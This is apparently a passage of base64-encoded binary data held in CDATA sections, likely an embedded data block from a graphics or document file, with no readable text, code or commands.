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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	xFMoVUFMEfatrhB1KO/bA2EJnWXT9th96EwucLgLH3lhEvDbnmDS7AMnVkVRs0sUBcaylPg4MFmz
SzGO7yaXA68Cx7eQw7/oOUErcWiaOAhG2pS+z4E3J7Z6sUalhSCa4uMnmwOvOItgVeRGMAXHTymO
L3yWw8RITQZudjok9jKE6Jk5+RBDpqghJj/jlUuMG2B9UmKyMFHlnWQ02kMS4wZ+vdnB0MlNdCrx
EusFkFzKbNm7mO+9m0Uv9bZw3FIaL8cjIUJgp+PuyAIkZt6JB/4zk1zdJQXOHu3xyTh7m5JiZ0+M
AD9H8QESclejgHGmb9VQBpV7aISmmPz+Qpk0wssCQtzkgwwayZA0RKWJOHF3014KI6eRgTkrOPJE
HZK+8kRz515J2JHRy10qvyV/VSBy1smI2Ez+KasL7wi4SoSlJAOQu9M64oioq+Bu/oA9Vla64pn1
LmqP/ZTVhXfEYXb8DKKH5bSViTRoeK6E+BRQGZHhNImDRwaN8qoJf0g0ibuY5XcxCTn5lTZJOjtd
HhQn1ST+3R0uXvyXgCS9IiJTQRGZJ7PUgCVsUBCRIc/4ZOA5hqjL9ExEhuXvV56PyAACFonsDhUw
tEciMndowecjMhCGxovIiCFS5fB5flURGcE4f0UBPEcZOAdC9MCCk5/JytL3YKkOjGssVxljWTxv
XImx7Ev17HoFk0Eak3isviaTAY5LtGV+TVAHdC1qkcnpVQJDezCBnb2/QACZeHRJBXzsLnVBEC0o
h6tTnTR7n6GKcHUK8/UkcXUs6KgEUlg+CFqVvKSKtXpZtqVkql7z/i5S+J3CjY7CvIslJr0GDwe5
vCKnThoPp/7+sUfwcEJZ0M2/V+PhnsBZqMDDSWWovg4PB6PWT65ABXg4gRtBRUFcj+PhONlQ1G/M
r8bD8e8dJRBxr8bDyd4S8BI8HOfESkGq5WN4OL4vJnasA5FszyPr4Qb3spxIQIqbEylmWyrJiewf
FOVEyq39y873rBmQQwkSz6PRER2H3OgrpKMERyJKhbDHEJ0XILnuMhkkcuDlNRoE14kHxO7znVm1
bEQyns0n213Gs/kkMxC8RSga7Rn0n1mGDPiIFVV4dhkCYpLXygjpMdFlODwqXYYS1jiUtzp/UXCi
veY2YERH3fIRwSMDOi8BQubdynYxWTriVwKL3KYllmZ9fyWw7G1o3Kg077ZGq+M+hgXBZ9IXO8k6
1DQi1aN7NEGE1Wexi4UfQqTOdVMFIFKFiNS5bqEkZCAD9XsJIvXz9BpEKqTzCkQqxIs9j0iFVF6B
SIV0lF0DzXOJhfL60AIRvzRVdZKR1UmOPncZDp5ehjwonLAeezUUDuXzS2b0vAIKJzguL4fCPR63
5EpM2ndX4Vc+AYVj30GEwHD/CRROIKrwH0DhhONjCv2zoZRhyFYF7PuTpYBPW9FcVSU3wnPtsZxL
